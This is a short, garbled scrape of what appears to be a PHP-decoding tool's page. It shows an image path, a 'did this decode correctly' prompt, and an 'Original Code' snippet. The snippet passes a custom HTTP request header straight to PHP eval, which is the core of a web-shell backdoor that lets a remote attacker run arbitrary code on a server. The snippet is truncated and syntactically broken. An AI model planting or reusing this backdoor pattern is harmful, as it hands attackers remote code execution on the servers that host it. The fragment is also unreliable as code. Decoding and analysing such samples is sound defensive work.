
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(
$_SERVER
[
'HTTP_E1044'
?>